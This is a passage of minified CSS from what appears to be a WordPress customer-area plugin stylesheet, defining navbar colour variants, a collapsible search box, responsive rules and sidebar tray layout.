.dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .open .dropdown-menu{border-top-color:#f4f3f2}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown.open .dropdown-menu:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .open .dropdown-menu:after{border-bottom-color:#f4f3f2}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li .dropdown-toggle+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li .dropdown-toggle+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li .dropdown-toggle+.dropdown-menu>.active>a:hover{color:#fff;background-color:#fff}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary{background-color:#515151}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary .nav>li.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary .nav>li.open>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary .nav>li:focus>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary .nav>li:hover>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary .nav>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary .nav>li>a:hover{background-color:#424242;color:#eeeded}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary .nav>li.dropdown.open .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary .nav>li.dropdown .open .dropdown-menu{border-top-color:#515151}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary .nav>li.dropdown.open .dropdown-menu:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary .nav>li.dropdown .open .dropdown-menu:after{border-bottom-color:#515151}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary .nav>li .dropdown-toggle+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary .nav>li .dropdown-toggle+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-primary .nav>li .dropdown-toggle+.dropdown-menu>.active>a:hover{color:#fff;background-color:#515151}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success{background-color:#4caf50}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success .nav>li.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success .nav>li.open>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success .nav>li:focus>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success .nav>li:hover>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success .nav>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success .nav>li>a:hover{background-color:#439a46;color:#eeeded}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success .nav>li.dropdown.open .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success .nav>li.dropdown .open .dropdown-menu{border-top-color:#4caf50}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success .nav>li.dropdown.open .dropdown-menu:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success .nav>li.dropdown .open .dropdown-menu:after{border-bottom-color:#4caf50}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success .nav>li .dropdown-toggle+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success .nav>li .dropdown-toggle+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-success .nav>li .dropdown-toggle+.dropdown-menu>.active>a:hover{color:#fff;background-color:#4caf50}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info{background-color:#03a9f4}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info .nav>li.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info .nav>li.open>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info .nav>li:focus>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info .nav>li:hover>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info .nav>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info .nav>li>a:hover{background-color:#0394d6;color:#eeeded}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info .nav>li.dropdown.open .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info .nav>li.dropdown .open .dropdown-menu{border-top-color:#03a9f4}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info .nav>li.dropdown.open .dropdown-menu:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info .nav>li.dropdown .open .dropdown-menu:after{border-bottom-color:#03a9f4}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info .nav>li .dropdown-toggle+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info .nav>li .dropdown-toggle+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-info .nav>li .dropdown-toggle+.dropdown-menu>.active>a:hover{color:#fff;background-color:#03a9f4}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning{background-color:#ffc107}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning .nav>li.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning .nav>li.open>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning .nav>li:focus>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning .nav>li:hover>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning .nav>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning .nav>li>a:hover{background-color:#e7ae00;color:rgba(7,6,6,.896)}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning .nav>li.dropdown.open .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning .nav>li.dropdown .open .dropdown-menu{border-top-color:#ffc107}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning .nav>li.dropdown.open .dropdown-menu:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning .nav>li.dropdown .open .dropdown-menu:after{border-bottom-color:#ffc107}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning .nav>li .dropdown-toggle+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning .nav>li .dropdown-toggle+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-warning .nav>li .dropdown-toggle+.dropdown-menu>.active>a:hover{color:#fff;background-color:#ffc107}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger{background-color:#ff5722}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger .nav>li.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger .nav>li.open>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger .nav>li:focus>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger .nav>li:hover>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger .nav>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger .nav>li>a:hover{background-color:#ff4003;color:#eeeded}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger .nav>li.dropdown.open .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger .nav>li.dropdown .open .dropdown-menu{border-top-color:#ff5722}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger .nav>li.dropdown.open .dropdown-menu:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger .nav>li.dropdown .open .dropdown-menu:after{border-bottom-color:#ff5722}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger .nav>li .dropdown-toggle+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger .nav>li .dropdown-toggle+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-danger .nav>li .dropdown-toggle+.dropdown-menu>.active>a:hover{color:#fff;background-color:#ff5722}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert{background-color:#673ab7}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert .nav>li.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert .nav>li.open>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert .nav>li:focus>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert .nav>li:hover>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert .nav>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert .nav>li>a:hover{background-color:#5a33a0;color:#eeeded}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert .nav>li.dropdown.open .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert .nav>li.dropdown .open .dropdown-menu{border-top-color:#673ab7}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert .nav>li.dropdown.open .dropdown-menu:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert .nav>li.dropdown .open .dropdown-menu:after{border-bottom-color:#673ab7}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert .nav>li .dropdown-toggle+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert .nav>li .dropdown-toggle+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-alert .nav>li .dropdown-toggle+.dropdown-menu>.active>a:hover{color:#fff;background-color:#673ab7}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system{background-color:#009688}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system .nav>li.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system .nav>li.open>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system .nav>li:focus>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system .nav>li:hover>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system .nav>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system .nav>li>a:hover{background-color:#00776c;color:#eeeded}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system .nav>li.dropdown.open .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system .nav>li.dropdown .open .dropdown-menu{border-top-color:#009688}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system .nav>li.dropdown.open .dropdown-menu:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system .nav>li.dropdown .open .dropdown-menu:after{border-bottom-color:#009688}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system .nav>li .dropdown-toggle+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system .nav>li .dropdown-toggle+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-system .nav>li .dropdown-toggle+.dropdown-menu>.active>a:hover{color:#fff;background-color:#009688}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark{background-color:#c5bebb}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark .nav>li.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark .nav>li.open>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark .nav>li:focus>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark .nav>li:hover>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark .nav>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark .nav>li>a:hover{background-color:#b7afaa;color:rgba(7,6,6,.896)}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark .nav>li.dropdown.open .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark .nav>li.dropdown .open .dropdown-menu{border-top-color:#c5bebb}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark .nav>li.dropdown.open .dropdown-menu:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark .nav>li.dropdown .open .dropdown-menu:after{border-bottom-color:#c5bebb}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark .nav>li .dropdown-toggle+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark .nav>li .dropdown-toggle+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-dark .nav>li .dropdown-toggle+.dropdown-menu>.active>a:hover{color:#fff;background-color:#c5bebb}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-]{border-bottom-color:transparent;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .navbar-brand{color:#fff}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .nav>li>a{color:#fff;color:hsla(0,0%,100%,.9)}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .nav>li.open>a{color:#fff}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .caret.caret-tp{border-top-color:hsla(0,0%,100%,.3)}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] #toggle_sidemenu_l,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] #toggle_sidemenu_l:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] #toggle_sidemenu_l:hover{color:#fff}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] #toggle_sidemenu_t{color:hsla(0,0%,100%,.5);-webkit-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] #toggle_sidemenu_t:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] #toggle_sidemenu_t:hover{color:#fff}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .navbar-search input,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .navbar-search input:focus{border-color:transparent}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .navbar-search.alt input{color:#bbb;color:hsla(0,0%,100%,.8);background-color:#bbb;background-color:hsla(0,0%,100%,.2);border-color:transparent}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-] .navbar-search.alt input:focus{border-color:transparent}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar[class*=bg-].navbar-shadow{border-bottom:1px solid transparent;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-right>li:last-child>.dropdown-menu>li>a{white-space:inherit}@media (max-width:900px){body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-right:last-child{margin-right:5px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-right>li:last-child>a>img{margin-right:5px!important}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-right>li:last-child>a>span{display:none}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-right>li:last-child>a>span.caret{display:inline-block}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form.navbar-search{padding:18px 8px;font-size:16px;margin:0;cursor:pointer;width:auto;float:left}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form.navbar-search .form-group{margin:0!important}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form.navbar-search:after{content:"\f002";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;position:relative;line-height:1;display:inline-block;text-decoration:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-rendering:auto;-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0)}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form.navbar-search input{opacity:0;z-index:-1;visibility:hidden;position:absolute;top:-60px;left:0;width:100%;height:60px;margin:0;font-size:24px;color:#aaa;border-radius:0;border:0;text-align:center;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form.navbar-search input:focus,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar.bg-light .navbar-form.navbar-search input:focus{background-color:#fff}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form.navbar-search.search-open input{z-index:1040;opacity:1!important;visibility:visible;top:0;color:#666!important;border-bottom:0;background-color:#fff!important;-webkit-box-shadow:0 1px 0 0 rgba(0,0,0,.08),0 2px 0 0 rgba(0,0,0,.02)!important;box-shadow:0 1px 0 0 rgba(0,0,0,.08),0 2px 0 0 rgba(0,0,0,.02)!important}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form.navbar-search.search-open input:focus{border-bottom-color:#ddd}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form.navbar-search .search-remove{display:none;z-index:1040;position:absolute;color:#aaa;top:0;right:0;height:60px;line-height:59px;padding-left:15px;padding-right:25px}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form.navbar-search .search-remove:after{position:relative;content:"\e014";font-family:Glyphicons Halflings;text-align:center;font-size:20px}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-form.navbar-search.search-open .search-remove:hover{color:#ff7e55}}@media (max-width:599px){body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-nav>li.dropdown,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-nav>li.dropdown .navbar-btn,body.customer-area-active .cuar-css-wrapper .sb-l-m .navbar-wpca.navbar>.navbar-right{position:static!important}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .navbar-right:last-child{margin-right:0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown.open .dropdown-menu:after,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown>.open .dropdown-menu:after{display:none}body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-left .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-left .open .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-right .dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca .navbar-right .open .dropdown-menu{z-index:1000;margin-top:0!important;float:left;position:absolute;top:100%;left:-1px;min-width:101%;list-style:none;background-color:#fff;border:1px solid rgba(0,0,0,.15);background-clip:padding-box;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-role+.btn-group .multiselect-container.dropdown-menu,body.customer-area-active .cuar-css-wrapper .navbar-wpca #user-status+.btn-group .multiselect-container.dropdown-menu{top:34px!important;position:absolute!important;right:0;left:auto}}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .timeline-list li.timeline-item{padding:18px 70px 18px 45px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .timeline-list li.timeline-item .timeline-icon{left:9px;top:12px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .timeline-list li.timeline-item:after{left:21px;top:0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .timeline-list li.timeline-item .timeline-desc{letter-spacing:0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .timeline-list li.timeline-item .timeline-date{font-size:11px;right:8px;top:17px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .chat-widget .media-left{padding-right:10px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .chat-widget .media-right{padding-left:10px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .chat-widget .media-left img,body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .chat-widget .media-right img{max-width:35px;border-radius:2px;border:0}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .chat-widget .media-body{padding:5px;background-color:#fafafa}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .chat-widget .media-status:after{font-size:9px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .alerts-widget .media{position:relative}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .alerts-widget .media-left{vertical-align:middle;padding-right:11px;border-right:1px dashed #ddd}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .alerts-widget a.media-left{color:#aaa;font-size:18px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .alerts-widget .media-body{font-size:12px;font-weight:400;padding-left:13px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .alerts-widget .media-heading{margin-bottom:3px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .alerts-widget .media-right{position:absolute;right:0;top:-3px;text-align:right}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .alerts-widget .media-right .btn.btn-xs{font-size:11px;padding:0 5px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .alerts-widget .media-right .media-response{font-size:10px;font-weight:400;margin-bottom:2px}body.customer-area-active .cuar-css-wrapper .navbar-wpca.navbar .nav>li.dropdown .alerts-widget .media-right .media-response.single{font-size:11px;padding-top:10px}body.customer-area-active:not(.disable-tray-rescale) .cuar-css-wrapper .cuar-page.cuar-page-with-sidebar{overflow:hidden}body.customer-area-active .cuar-css-wrapper #cuar-js-page-content-wrapper{-webkit-transition:height .01s;-o-transition:height .01s;transition:height .01s}body.customer-area-active .cuar-css-wrapper #cuar-js-mobile-sidebar:not(:empty){border-top:1px solid #d6d6d6;background:#fff;padding:15px}body.customer-area-active .cuar-css-wrapper #cuar-js-mobile-sidebar .tray-scroller{height:auto!important;min-height:0!important}body.customer-area-active .cuar-css-wrapper .cuar-page-content.table-layout{padding:0}body.customer-area-active .cuar-css-wrapper .cuar-page-content.table-layout>div,body.customer-area-active .cuar-css-wrapper .cuar-page-content.table-layout>section{vertical-align:top;padding:25px 11px}body.customer-area-active .cuar-css-wrapper #cuar-js-tray-scroller-wrapper{padding:25px 0 0}body.customer-area-active .cuar-css-wrapper .cuar-page-content.table-layout>aside{vertical-align:top}body.customer-area-active .cuar-css-wrapper .tray-left,body.customer-area-active .cuar-css-wrapper .tray-right{position:absolute;width:290px;min-height:100%;padding:0 0 0 15px;border-right:1px solid #fff;background:#fff;right:0}body.customer-area-active .cuar-css-wrapper .cuar-page-content.table-layout>div.tray-center,body.customer-area-active .cuar-css-wrapper .tray-center{width:100%}body.customer-area-active .cuar-css-wrapper .cuar-page-content.table-layout>div.tray-center.tray-center-on-left,body.customer-area-active .cuar-css-wrapper .tray-center.tray-center-on-left{padding-right:301px}body.customer-area-active .cuar-css-wrapper .cuar-page-content.table-layout>div.tray-center.tray-center-on-right,body.customer-area-active .cuar-css-wrapper .tray-center.tray-center-on-right{padding-left:301px}body.customer-area-active .cuar-css-wrapper .tray-right>#cuar-js-tray-scroller-wrapper,body.customer-area-active .cuar-css-wrapper .tray-right>.tray-scroller{padding-right:18px}body.customer-area-active .cuar-css-wrapper .tray-right>#cuar-js-tray-scroller-wrapper.scroller-active,body.customer-area-active .cuar-css-wrapper .tray-right>.tray-scroller.scroller-active{padding-right:0}body.customer-area-active .cuar-css-wrapper .tray-left>#cuar-js-tray-scroller-wrapper,body.customer-area-active .cuar-css-wrapper .tray-left>.tray-scroller{padding-left:18px}body.customer-area-active .cuar-css-wrapper .tray-left>#cuar-js-tray-scroller-wrapper.scroller-active,body.customer-area-active .cuar-css-wrapper .tray-left>.tray-scroller.scroller-active{padding-left:0}body.customer-area-active .cuar-css-wrapper .tray-right{border-left:1px solid #d6d6d6;border-right:0}body.customer-area-active .cuar-css-wrapper .tray-top{position:relative;width:100%;min-height:150px;border-bottom:1px solid #d6d6d6;background-color:#fff;padding:15px}body.customer-area-active .cuar-css-wrapper .tray-top.light{background-color:#fff}body.customer-area-active .cuar-css-wrapper .tray-left .tray-nav.affix,body.customer-area-active .cuar-css-wrapper .tray-right .tray-nav.affix{width:289px}body.customer-area-active .cuar-css-wrapper .tray-bin{min-height:65px;padding:7px;margin:0 -15px 15px;border:1px dashed #d6d6d6;background:#eee}body.customer-area-active .cuar-css-wrapper .tray-bin.stretch{border-left:0;border-right:0}body.customer-area-active .cuar-css-wrapper .tray-bin div[class*=col-]{padding-left:5px;padding-right:5px}body.customer-area-active .cuar-css-wrapper .tray-bin .nav-label{text-align:center;font-size:12px;color:rgba(35,32,30,.408);padding-left:5px;margin-top:20px;margin-bottom:10px}body.customer-area-active .cuar-css-wrapper .tray-title{margin-top:10px;margin-bottom:15px;padding:0 5px 15px;border-bottom:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .icon-list{margin:20px 0 30px;font-size:14px;padding-left:5px;list-style:none}body.customer-area-active .cuar-css-wrapper .icon-list li+li{padding-top:10px}body.customer-area-active .cuar-css-wrapper ul.tray-nav{margin:15px -15px}body.customer-area-active .cuar-css-wrapper ul.tray-nav li a{width:100%;padding:11px 15px 11px 30px;color:rgba(65,65,65,.9168);font-size:13px;background:#fff;border-top:1px solid #ebebeb}body.customer-area-active .cuar-css-wrapper ul.tray-nav li a .fa{padding-right:18px}body.customer-area-active .cuar-css-wrapper ul.tray-nav li.active a{color:#d0cfcf;background:#595959;border-color:#444;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}body.customer-area-active .cuar-css-wrapper ul.tray-nav li.active a .fa{color:#515151}body.customer-area-active .cuar-css-wrapper ul.tray-nav.tray-nav-arrow li.active:before{content:"";position:absolute;height:100%;width:100%;z-index:1;top:1px;left:0;border-bottom:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper ul.tray-nav.tray-nav-arrow li.active a:after,body.customer-area-active .cuar-css-wrapper ul.tray-nav.tray-nav-arrow li.active a:before{content:"";position:absolute;top:0;left:100%;display:inline-block;width:0;height:0;vertical-align:middle;border-left:20px solid #dbdbdb;border-top:20px solid transparent;border-bottom:20px solid transparent;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}body.customer-area-active .cuar-css-wrapper ul.tray-nav.tray-nav-arrow li.active a:before{border-left-color:#c7c7c7}body.customer-area-active .cuar-css-wrapper ul.tray-nav.tray-nav-arrow li:hover a:after{border-left-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .tray-right ul.tray-nav.tray-nav-arrow li.active:before{width:100%;left:auto;right:0}body.customer-area-active .cuar-css-wrapper .tray-right ul.tray-nav.tray-nav-arrow li.active a:after,body.customer-area-active .cuar-css-wrapper .tray-right ul.tray-nav.tray-nav-arrow li.active a:before{left:auto;right:100%;border-left-color:transparent;border-right:20px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .tray-right ul.tray-nav.tray-nav-arrow li.active a:before{border-left-color:transparent;border-right-color:#c7c7c7}body.customer-area-active .cuar-css-wrapper .tray-right ul.tray-nav.tray-nav-arrow li:hover a:after{border-left-color:transparent;border-right-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .tray-nav.tray-nav-border li{position:relative}body.customer-area-active .cuar-css-wrapper .tray-nav.tray-nav-border li a{font-size:14px;padding:12px 15px 12px 23px}body.customer-area-active .cuar-css-wrapper .tray-nav.tray-nav-border li:after{content:"";position:absolute;right:0;top:0;bottom:0;width:3px;background:#fff}body.customer-area-active .cuar-css-wrapper .tray-nav.tray-nav-border li.active:after{background:#515151}body.customer-area-active .cuar-css-wrapper .tray-nav.tray-nav-border li:hover:after{background:#fff}body.customer-area-active .cuar-css-wrapper .tray-right .tray-nav.tray-nav-border li:after{left:0;right:auto}body.customer-area-active .cuar-css-wrapper .tray-nav.tray-nav-border li.active.nav-primary:after{background:#515151}body.customer-area-active .cuar-css-wrapper .tray-nav.tray-nav-border 